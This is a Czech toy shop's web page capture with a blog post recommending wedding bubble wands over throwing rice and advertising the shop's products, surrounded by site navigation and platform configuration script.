                        </div></li><li class="menu-item-1244" role="none"><a href="/grinch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/grinch_lead_lots_of_white_space.png" fetchpriority="low" /></a><div><a href="/grinch/" data-testid="headerMenuItem" role="menuitem"><span>GRINCH</span></a>
                        </div></li><li class="menu-item-1235" role="none"><a href="/gabinin-kouzelny-domek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ga__bi.jpg" fetchpriority="low" /></a><div><a href="/gabinin-kouzelny-domek/" data-testid="headerMenuItem" role="menuitem"><span>GÁBININ KOUZELNÝ DOMEK</span></a>
                        </div></li><li class="menu-item-1232" role="none"><a href="/stitch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/stisch.jpeg" fetchpriority="low" /></a><div><a href="/stitch/" data-testid="headerMenuItem" role="menuitem"><span>STITCH</span></a>
                        </div></li><li class="menu-item-1220" role="none"><a href="/tlapkova-patrola/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tlapkova_patrola.png" fetchpriority="low" /></a><div><a href="/tlapkova-patrola/" data-testid="headerMenuItem" role="menuitem"><span>TLAPKOVÁ PATROLA</span></a>
                        </div></li><li class="menu-item-1316" role="none"><a href="/smlouve/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/s__moula.jpg" fetchpriority="low" /></a><div><a href="/smlouve/" data-testid="headerMenuItem" role="menuitem"><span>ŠMOULOVÉ</span></a>
                        </div></li></ul></li>
<li class="menu-item-1045" role="none"><a href="/eventy/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>Eventy</b></a></li>
</ul>
    <ul class="navigationActions" role="menu">
                            <li role="none">
                                    <a href="/login/?backTo=%2Fnovinky%2Fsvatebni-bublifuky%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
            </div>
        </div>
    </header><!-- / header -->


<div id="content-wrapper" class="container container-narrow content-wrapper">
    
                                <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="megamanie.cz" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/novinky/" itemprop="item" data-testid="breadcrumbsSecondLevel"><span itemprop="name">Novinky - Blog</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="2" />
            </span>
                                            <span id="navigation-2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.megamanie.cz/novinky/svatebni-bublifuky/" />
                <meta itemprop="position" content="3" />
                <span itemprop="name" data-title="SVATEBNÍ BUBLIFUKY jsou hit!">SVATEBNÍ BUBLIFUKY jsou hit!</span>
            </span>
            </div>
            
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>




<div id="categories"><div class="categories cat-01 expandable external" id="cat-961"><div class="topic"><a href="/megabublina/">BUBLIFUK<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-982"><div class="topic"><a href="/megaslizoun/">SLIZ<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 external" id="cat-988"><div class="topic"><a href="/megapena/">PĚNY<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expanded" id="cat-1129"><div class="topic"><a href="/megapisek/">PÍSEK<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-01 expandable external" id="cat-979"><div class="topic"><a href="/kreativni-hracky/">KREATIVNÍ HRAČKY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-02 expandable external" id="cat-1253"><div class="topic"><a href="/diamanty/">DIAMANTY<span class="cat-trigger">&nbsp;</span></a></div>

    </div><div class="categories cat-01 expandable expanded" id="cat-1256"><div class="topic"><a href="/z-telky/">Z TELKY<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/ledove-kralovstvi/">
                    LEDOVÉ KRÁLOVSTVÍ
                                    </a>
                                                                </li>
                                <li >
                <a href="/prasatko-peppa/">
                    PRASÁTKO PEPPA
                                    </a>
                                                                </li>
                                <li >
                <a href="/bluey/">
                    BLUEY
                                    </a>
                                                                </li>
                                <li >
                <a href="/grinch/">
                    GRINCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/gabinin-kouzelny-domek/">
                    GÁBININ KOUZELNÝ DOMEK
                                    </a>
                                                                </li>
                                <li >
                <a href="/stitch/">
                    STITCH
                                    </a>
                                                                </li>
                                <li >
                <a href="/tlapkova-patrola/">
                    TLAPKOVÁ PATROLA
                                    </a>
                                                                </li>
                                <li >
                <a href="/smlouve/">
                    ŠMOULOVÉ
                                    </a>
                                                                </li>
                </ul>
    </div></div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                                                    </div>
                                                            </aside>
                            <main id="content" class="content narrow">
                            <div class="content-inner">
    <div class="news-item-detail" itemscope itemtype="https://schema.org/NewsArticle">
        <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.megamanie.cz/novinky/svatebni-bublifuky/"/>
        <meta itemprop="description" content="" />
        <meta itemprop="datePublished" content="2024-04-28T12:49:43+0200" />
        <meta itemprop="dateModified" content="2024-04-29T14:42:58+0200" />
                    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://www.megamanie.cz/user/articles/images/svatebni___bublifuky_jsou_hit.jpg">
                <meta itemprop="width" content="300">
                <meta itemprop="height" content="200">
            </span>
                        <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="megamanie.cz" />
                            <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                    <meta itemprop="url" content="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/logos/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png">
                    <meta itemprop="width" content="300">
                    <meta itemprop="height" content="200">
                </span>
                    </span>
    
    <article>
        <header>
            <h1 itemprop="headline" data-testid="textArticleTitle">SVATEBNÍ BUBLIFUKY jsou hit!</h1>

                    </header>

        <div class="text">
            <h1>Svatební bublifuky pro tu správnou zábavu!</h1>
<p>Čerstvé nevěsty radí: rozdejte svatebčanům<span>&nbsp;</span><a href="/svatebni-bublifuky/">svatební bublifuky</a>. My radíme: rozdávejte svatební bublifuky od nás! Jsou pěkné, krásně bublají a hlavně <strong>nedělají skvrny na oblečení!</strong><span id="more-301"></span></p>
<p>I když je u nás spíše zvykem, že hosté přinášejí dárky novomanželům, svatebčané zcela určitě ocení, pokud si pro ně nachystáte malou pozornost jako dárek. Vděčným dárkem, který vynikne zvláště na fotkách, jsou malé<span>&nbsp;</span><a href="/svatebni-bublifuky/">svatební bublifuky</a>, které rozdáte mezi svatební hosty. Jednak jimi zabavíte prakticky všechny děti, které tudíž nebudou v průběhu obřadu hlučet, a jednak tak získáte nádherné momenty pro své svatební fotky.</p>
<p><meta charset="utf-8" /><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/svatební bublifuk.jpg" alt="svatební bublifuk" width="751" height="203" caption="false" /></p>
<h2>Proč je bublifuk lepší, než rýže?</h2>
<p>Házení rýží je sice tradiční zvyk...ale...v jednom svatebním článku je trefně popsáno, jako první utrpení novomanželů, což mluví za vše.&nbsp;<meta charset="utf-8" /><span>Házení rýže při odchodu z obřadu bývá pro nevěstu s ženichem velmi nepříjemnou záležitostí. Svatebčané hází rýži přímo na novomanžele a když je rýže opravdu hodně, tak to skutečně bolí a rýže může dokonce poranit oko. Zrníčka se pak nacházejí všude možně ještě další tři dny.&nbsp;A tím všude, myslíme všude - za korzetem, v botách, na zemi, v trávníku. Nemluvě o výsledných fotografiích ze špalíru, kde se ženich i nevěsta "ksichtí", přivírají oči a uhýbají před rýžovou smrští. Házení rýže už je dneska zkrátka pasé - bublifuk je hit!</span></p>
<p>Vyber si z nabídky<span>&nbsp;</span>svatebních bublifuků v boho designu, s vtipnými postavičkami, nebo romantickým srdíčkem. Naše bublifuky pořídíš také bez etikety a můžeš si je tak vyzdobit podle vlastní fantazie - krajka, juta, mašličky...vše vypadá skvěle a fantazii se meze nekladou.&nbsp;</p>
<p><img src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/svatební bublifuky megamánie.png" alt="svatební bublifuky megabublina" width="630" height="228" caption="false" /></p>
<p><span></span><span>Chceš něco opravdu jedinečného, co dekorace na vaší svatbě dovede k dokonalosti? Vyrobíme Ti</span><span>&nbsp;<a href="/megabublina/svatebni-bublifuk-s-vlastni-etiketou/" title="svatební bublifuk s vlastní etiketou">svatební&nbsp;</a></span><a href="/megabublina/svatebni-bublifuk-s-vlastni-etiketou/" title="svatební bublifuk s vlastní etiketou">bublifuk s vlastní etiketou</a>, na které může být cokoli od vaší fotografie, po motto, či svatební oznámení.</p>
<p>Jako odpolední zábavu doporučujeme náš<span>&nbsp;</span><a href="/megabublina">bublifuk na velké bubliny MegaBublina</a>, se kterým si děti i dospělí užijí spousty legrace. Stačí nalít kapalinu do vhodné nádoby, k tomu připravit různé druhy našich speciálních šňůrek a můžete se těšit na spoustu švandy s mega bublinami.&nbsp;</p>
<p>Mimochodem pokud se chystáš na svatbu jako host a poohlížíš se po zajímavém stavebním daru, doporučujeme náš <a href="/megabublina/mega-box/" title="sada na mega bubliny v dárkovém balení">MEGA box</a> - vše potřebné na super mega bublinovou párty zabalené v dárkovém balení.</p>
<p>Hledáš na svůj den dokonalý romantický program? Vsaď na bublinovou show! Poetieké vystoupení s mýdlovými bublinami dokonale potrhne atmosféru celého dne. Nádherná a dech beroucí podívaná, uzavření novomanželů do bubliny, zábava pro svatebčany v podobě bublinového workshopu. Zažijte show, během které děti vykřikují nadšením a dospělí neodcházení, ale naopak zaujatě vše pozorují s pusou dokořán. Taková je show garanta MEGAbubliny bublináře <a href="http://www.bubbleshow.cz" title="Bublinová show na svatbu">Matěje Kodeše</a>.</p>
        </div>

        <footer>
            
                            <div class="next-prev text-center">
                                            <a href="/novinky/navod-na-vyrobu-slizu/" title="Předchozí článek" class="btn btn-default inline-block" data-testid="buttonPreviousArticle">Předchozí článek</a>
                    
                                            <a href="/novinky/vanocni-darky-pro-deti-tipy-na-nejlepsi-darky-pro-holky-a-kluky/" title="Další článek" class="btn btn-default inline-block" data-testid="buttonNextArticle">Další článek</a>
                                    </div>
            
            
                    </footer>
    </article>

    </div>
</div>
                    </main>
    </div>
    
            
    
</div>
        
        
                            <footer id="footer">
                    <h2 class="sr-only">Zápatí</h2>
                    
                                                                <div class="container footer-rows">
                            
                                    


<div class="row custom-footer elements-6">
            
        <div class="custom-footer__newsletter col-sm-6 col-lg-4">
                                                                                                                <div class="newsletter-header">
        <h4 class="topic"><span>Odebírat newsletter</span></h4>
        
    </div>
            <form action="/action/MailForm/subscribeToNewsletters/" method="post" id="formNewsletterWidget" class="subscribe-form compact-form">
    <fieldset>
        <input type="hidden" name="formId" value="2" />
                <span class="no-display">Nevyplňujte toto pole:</span>
        <input type="text" name="surname" class="no-display" />
        <div class="validator-msg-holder js-validated-element-wrapper">
            <input type="email" name="email" class="form-control" placeholder="Vaše e-mailová adresa" required />
        </div>
                                <br />
            <div>
                                    <div class="form-group js-validated-element-wrapper consents consents-first">
            <input
                type="hidden"
                name="consents[]"
                id="newsletterWidgetConsents31"
                value="31"
                                                        data-special-message="validatorConsent"
                            />
            <label for="newsletterWidgetConsents31" class="whole-width">
                                Vložením e-mailu souhlasíte s <a href="/podminky-ochrany-osobnich-udaju/" rel="noopener noreferrer">podmínkami ochrany osobních údajů</a>
            </label>
        </div>
                </div>
                        <button type="submit" class="btn btn-default btn-arrow-right"><span class="sr-only">Přihlásit se</span></button>
    </fieldset>
</form>

    
                                                        </div>
            
        <div class="custom-footer__banner1 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="67"><div class="myfooter-links">
		<h4>UŽITEČNÉ ODKAZY</h4>
		<ul>
				<li><a href="/megabublina"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg' alt="" height="25">MEGABUBLINA</a></li>
				<li><a href="/megaslizoun"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg' alt="" height="25">MEGASLIZOUN</a></li>
				<li><a href="/megapena"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-peny2.svg' alt="" height="25">MEGAPĚNA</a></li>
				<li><a href="/megapisek"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg' alt="" height="25">MEGAPÍSEK</a></li>
		</ul>
</div></span></div></div>
                    </div>
            
        <div class="custom-footer__banner2 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="70"><div class="myfooter-foryou">
		<h4>INFORMACE PRO VÁS</h4>
		<ul>
				<li><a href="/caste-dotazy/">Často kladené dotazy</a></li>
                                <li><a href="/novinky/">Novinky</a></li>
                                <li><a href="/o-nas/">O nás</a></li>
				<li><a href="/sledujte-nas/">Sociální sítě</a></li>
		</ul>
</div></span></div></div>
                    </div>
            
        <div class="custom-footer__banner3 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="73"><div class="myfooter-about">
		<h4>VŠE O NÁKUPU</h4>
		<ul>
				<li><a href="/kontakty">Kontakty</a></li>
                                <li><a href="/doprava-a-platba">Doprava a platba</a></li>
				<li><a href="/obchodni-podminky">Obchodní podmínky</a></li>
				<li><a href="/podminky-ochrany-osobnich-udaju/">Ochrana osobních údajů</a></li>
		</ul>
</div></span></div></div>
                    </div>
            
        <div class="custom-footer__banner4 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="76"><div class="myfooter-contact">
		<h4>KONTAKTY</h4>
		<ul>
				<li><a href="mailto:obchod@megamanie.cz"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/mail.svg' alt="">obchod@megamanie.cz</a></li>
		</ul>
		<p>
				Adresa pro zpětné zásilky: <br><br>Lowlands international s.r.o.<br>Italská 771, 289 24 Milovice<br>
</p>
</div></span></div></div>
                    </div>
            
        <div class="custom-footer__banner5 col-sm-6 col-lg-4">
                            <div class="banner"><div class="banner-wrapper"><span data-ec-promo-id="79"><div class="myfooter-socials">
		<img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/maskot-megamanie-footer.png' alt="">
		<div><a href="https://www.tiktok.com/@megamanie.cz" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/tiktok-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.facebook.com/megabublina" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/facebook-new.svg' alt="" width="31">megamanie</a></div>
		<div><a href="https://www.instagram.com/megamanie/" target="_blank" rel="noopener noreferrer"><img src='https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/instagram-new.svg' alt="" width="31">megamanie</a></div>
</div></span></div></div>
                    </div>
    </div>
                        </div>
                                        
            
                    
    <div class="footer-bottom">
        <div class="container">
            <span id="signature" style="display: inline-block !important; visibility: visible !important;"><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="image" target="_blank"><img src="data:image/svg+xml,%3Csvg%20width%3D%2217%22%20height%3D%2217%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://cdn.myshoptet.com/prj/dist/master/cms/img/common/logo/shoptetLogo.svg" width="17" height="17" alt="Shoptet" class="vam" fetchpriority="low" /></a><a href="https://www.shoptet.cz/?utm_source=footer&utm_medium=link&utm_campaign=create_by_shoptet" class="title" target="_blank">Vytvořil Shoptet</a></span>
            <span class="copyright" data-testid="textCopyright">
                Copyright 2025 <strong>megamanie.cz</strong>. Všechna práva vyhrazena.                                    <a href="#" class="cookies-settings js-cookies-settings" data-testid="cookiesSettings">Upravit nastavení cookies</a>
                            </span>
        </div>
    </div>

                    
                                            
                </footer>
                <!-- / footer -->
                    
        </div>
        <!-- / overall-wrapper -->

                    <script src="https://cdn.myshoptet.com/prj/dist/master/cms/libs/jquery/jquery-1.11.3.min.js"></script>
                <script>var shoptet = shoptet || {};shoptet.abilities = {"about":{"generation":3,"id":"13"},"config":{"category":{"product":{"image_size":"detail"}},"navigation_breakpoint":767,"number_of_active_related_products":4,"product_slider":{"autoplay":false,"autoplay_speed":3000,"loop":true,"navigation":true,"pagination":true,"shadow_size":10}},"elements":{"recapitulation_in_checkout":true},"feature":{"directional_thumbnails":false,"extended_ajax_cart":false,"extended_search_whisperer":true,"fixed_header":false,"images_in_menu":true,"positioned_footer":true,"product_slider":true,"simple_ajax_cart":true,"smart_labels":true,"tabs_accordion":true,"tabs_responsive":true,"top_navigation_menu":true}};shoptet.design = {"template":{"name":"Disco","colorVariant":"13-one"},"layout":{"homepage":"catalog4","subPage":"catalog3","productDetail":"catalog3"},"colorScheme":{"conversionColor":"#FFC500","conversionColorHover":"#FFC500","color1":"#000000","color2":"#FFC500","color3":"#000000","color4":"#cfcfcf"},"fonts":{"heading":"Open Sans","text":"Open Sans"},"header":{"backgroundImage":"https:\/\/www.megamanie.czdata:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7","image":null,"logo":"https:\/\/www.megamanie.czuser\/logos\/megamanie_logo_kreslic___pl__tno_1_kopie_3_(1)_6.png","color":"#ffffff"},"background":{"enabled":false,"color":null,"image":null}};shoptet.config = {};shoptet.events = {};shoptet.runtime = {};shoptet.content = shoptet.content || {};shoptet.updates = {};shoptet.messages = [];shoptet.messages['lightboxImg'] = "Obrázek";shoptet.messages['lightboxOf'] = "z";shoptet.messages['more'] = "Více";shoptet.messages['cancel'] = "Zrušit";shoptet.messages['removedItem'] = "Položka byla odstraněna z košíku.";shoptet.messages['discountCouponWarning'] = "Zapomněli jste uplatnit slevový kupón. Pro pokračování jej uplatněte pomocí tlačítka vedle vstupního pole, nebo jej smažte.";shoptet.messages['charsNeeded'] = "Prosím, použijte minimálně 3 znaky!";shoptet.messages['invalidCompanyId'] = "Neplané IČ, povoleny jsou pouze číslice";shoptet.messages['needHelp'] = "Potřebujete pomoc?";shoptet.messages['showContacts'] = "Zobrazit kontakty";shoptet.messages['hideContacts'] = "Skrýt kontakty";shoptet.messages['ajaxError'] = "Došlo k chybě; obnovte prosím stránku a zkuste to znovu.";shoptet.messages['variantWarning'] = "Zvolte prosím variantu produktu.";shoptet.messages['chooseVariant'] = "Zvolte variantu";shoptet.messages['unavailableVariant'] = "Tato varianta není dostupná a není možné ji objednat.";shoptet.messages['withVat'] = "včetně DPH";shoptet.messages['withoutVat'] = "bez DPH";shoptet.messages['toCart'] = "Do košíku";shoptet.messages['emptyCart'] = "Prázdný košík";shoptet.messages['change'] = "Změnit";shoptet.messages['chosenBranch'] = "Zvolená pobočka";shoptet.messages['validatorRequired'] = "Povinné pole";shoptet.messages['validatorEmail'] = "Prosím vložte platnou e-mailovou adresu";shoptet.messages['validatorUrl'] = "Prosím vložte platnou URL adresu";shoptet.messages['validatorDate'] = "Prosím vložte platné datum";shoptet.messages['validatorNumber'] = "Vložte číslo";shoptet.messages['validatorDigits'] = "Prosím vložte pouze číslice";shoptet.messages['validatorCheckbox'] = "Zadejte prosím všechna povinná pole";shoptet.messages['validatorConsent'] = "Bez souhlasu nelze odeslat.";shoptet.messages['validatorPassword'] = "Hesla se neshodují";shoptet.messages['validatorInvalidPhoneNumber'] = "Vyplňte prosím platné telefonní číslo bez předvolby.";shoptet.messages['validatorInvalidPhoneNumberSuggestedRegion'] = "Neplatné číslo — navržený region: %1";shoptet.messages['validatorInvalidCompanyId'] = "Neplatné IČ, musí být ve tvaru jako %1";shoptet.messages['validatorFullName'] = "Nezapomněli jste příjmení?";shoptet.messages['validatorHouseNumber'] = "Prosím zadejte správné číslo domu";shoptet.messages['validatorZipCode'] = "Zadané PSČ neodpovídá zvolené zemi";shoptet.messages['validatorShortPhoneNumber'] = "Telefonní číslo musí mít min. 8 znaků";shoptet.messages['choose-personal-collection'] = "Prosím vyberte místo doručení u osobního odběru, není zvoleno.";shoptet.messages['choose-external-shipping'] = "Upřesněte prosím vybraný způsob dopravy";shoptet.messages['choose-ceska-posta'] = "Pobočka České Pošty není určena, zvolte prosím některou";shoptet.messages['choose-hupostPostaPont'] = "Pobočka Maďarské pošty není vybrána, zvolte prosím nějakou";shoptet.messages['choose-postSk'] = "Pobočka Slovenské pošty není zvolena, vyberte prosím některou";shoptet.messages['choose-ulozenka'] = "Pobočka Uloženky nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-zasilkovna'] = "Pobočka Zásilkovny nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-ppl-cz'] = "Pobočka PPL ParcelShop nebyla vybrána, vyberte prosím jednu";shoptet.messages['choose-glsCz'] = "Pobočka GLS ParcelShop nebyla zvolena, prosím vyberte některou";shoptet.messages['choose-dpd-cz'] = "Ani jedna z poboček služby DPD Parcel Shop nebyla zvolená, prosím vyberte si jednu z možností.";shoptet.messages['watchdogType'] = "Je zapotřebí vybrat jednu z možností u sledování produktu.";shoptet.messages['watchdog-consent-required'] = "Musíte zaškrtnout všechny povinné souhlasy";shoptet.messages['watchdogEmailEmpty'] = "Prosím vyplňte e-mail";shoptet.messages['privacyPolicy'] = 'Musíte souhlasit s ochranou osobních údajů';shoptet.messages['amountChanged'] = '(množství bylo změněno)';shoptet.messages['unavailableCombination'] = 'Není k dispozici v této kombinaci';shoptet.messages['specifyShippingMethod'] = 'Upřesněte dopravu';shoptet.messages['PIScountryOptionMoreBanks'] = 'Možnost platby z %1 bank';shoptet.messages['PIScountryOptionOneBank'] = 'Možnost platby z 1 banky';shoptet.messages['PIScurrencyInfoCZK'] = 'V měně CZK lze zaplatit pouze prostřednictvím českých bank.';shoptet.messages['PIScurrencyInfoHUF'] = 'V měně HUF lze zaplatit pouze prostřednictvím maďarských bank.';shoptet.messages['validatorVatIdWaiting'] = "Ověřujeme";shoptet.messages['validatorVatIdValid'] = "Ověřeno";shoptet.messages['validatorVatIdInvalid'] = "DIČ se nepodařilo ověřit, i přesto můžete objednávku dokončit";shoptet.messages['validatorVatIdInvalidOrderForbid'] = "Zadané DIČ nelze nyní ověřit, protože služba ověřování je dočasně nedostupná. Zkuste opakovat zadání později, nebo DIČ vymažte s vaši objednávku dokončete v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['validatorVatIdInvalidOssRegime'] = "Zadané DIČ nemůže být ověřeno, protože služba ověřování je dočasně nedostupná. Vaše objednávka bude dokončena v režimu OSS. Případně kontaktujte prodejce.";shoptet.messages['previous'] = "Předchozí";shoptet.messages['next'] = "Následující";shoptet.messages['close'] = "Zavřít";shoptet.messages['imageWithoutAlt'] = "Tento obrázek nemá popisek";shoptet.messages['newQuantity'] = "Nové množství:";shoptet.messages['currentQuantity'] = "Aktuální množství:";shoptet.messages['quantityRange'] = "Prosím vložte číslo v rozmezí %1 a %2";shoptet.messages['skipped'] = "Přeskočeno";shoptet.messages.validator = {};shoptet.messages.validator.emailRequired = "Zadejte e-mailovou adresu (např. jan.novak@example.com).";shoptet.messages.validator.messageRequired = "Napište komentář.";shoptet.messages.validator.captchaRequired = "Vyplňte bezpečnostní kontrolu.";shoptet.messages.validator.consentsRequired = "Potvrďte svůj souhlas.";shoptet.messages['loading'] = "Načítám…";shoptet.messages['stillLoading'] = "Stále načítám…";shoptet.messages['loadingFailed'] = "Načtení se nezdařilo. Zkuste to znovu.";shoptet.messages['productsSorted'] = "Produkty seřazeny.";shoptet.config.showAdvancedOrder = true;shoptet.config.orderingProcess = {active: false,step: false};shoptet.config.documentsRounding = '3';shoptet.config.documentPriceDecimalPlaces = '2';shoptet.config.thousandSeparator = ' ';shoptet.config.decSeparator = ',';shoptet.config.decPlaces = '0';shoptet.config.decPlacesSystemDefault = '2';shoptet.config.currencySymbol = 'Kč';shoptet.config.currencySymbolLeft = '0';shoptet.config.defaultVatIncluded = 1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.defaultProductMaxAmount = 9999;shoptet.config.inStockAvailabilityId = -1;shoptet.config.cartActionUrl = '/action/Cart';shoptet.config.advancedOrderUrl = '/action/Cart/GetExtendedOrder/';shoptet.config.cartContentUrl = '/action/Cart/GetCartContent/';shoptet.config.stockAmountUrl = '/action/ProductStockAmount/';shoptet.config.addToCartUrl = '/action/Cart/addCartItem/';shoptet.config.removeFromCartUrl = '/action/Cart/deleteCartItem/';shoptet.config.updateCartUrl = '/action/Cart/setCartItemAmount/';shoptet.config.addDiscountCouponUrl = '/action/Cart/addDiscountCoupon/';shoptet.config.setSelectedGiftUrl = '/action/Cart/setSelectedGift/';shoptet.config.rateProduct = '/action/ProductDetail/RateProduct/';shoptet.config.customerDataUrl = '/action/OrderingProcess/step2CustomerAjax/';shoptet.config.registerUrl = '/registrace/';shoptet.config.agreementCookieName = 'site-agreement';shoptet.config.cookiesConsentUrl = '/action/CustomerCookieConsent/';shoptet.config.cookiesConsentIsActive = 1;shoptet.config.cookiesConsentOptAnalytics = 'analytics';shoptet.config.cookiesConsentOptPersonalisation = 'personalisation';shoptet.config.cookiesConsentOptNone = 'none';shoptet.config.cookiesConsentRefuseDuration = 7;shoptet.config.cookiesConsentName = 'CookiesConsent';shoptet.config.agreementCookieExpire = 1;shoptet.config.cookiesConsentSettingsUrl = '/cookies-settings/';shoptet.config.fonts = {"google":{"attributes":"300,400,700,900:latin-ext","families":["Open Sans"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/cms\/templates\/frontend_templates\/shared\/css\/font-face\/open-sans.css"]},"custom":{"families":["shoptet"],"urls":["https:\/\/cdn.myshoptet.com\/prj\/dist\/master\/shop\/dist\/font-shoptet-13.css.5d691cfa7dea9a48eb63.css"]}};shoptet.config.mobileHeaderVersion = '1';shoptet.config.fbCAPIEnabled = true;shoptet.config.fbPixelEnabled = true;shoptet.config.fbCAPIUrl = '/action/FacebookCAPI/';shoptet.content.regexp = /strana-[0-9]+[\/]/g;shoptet.content.colorboxHeader = '<div class="colorbox-html-content">';shoptet.content.colorboxFooter = '</div>';shoptet.customer = {};shoptet.csrf = shoptet.csrf || {};shoptet.csrf.token = 'csrf_d9NaH8MAa5bc5977c0dd1296';shoptet.csrf.invalidTokenModal = '<div><h2>Přihlaste se prosím znovu</h2><p>Omlouváme se, ale Váš CSRF token pravděpodobně vypršel. Abychom mohli udržet Vaši bezpečnost na co největší úrovni potřebujeme, abyste se znovu přihlásili.</p><p>Děkujeme za pochopení.</p><div><a href="/login/?backTo=%2Fnovinky%2Fsvatebni-bublifuky%2F">Přihlášení</a></div></div> 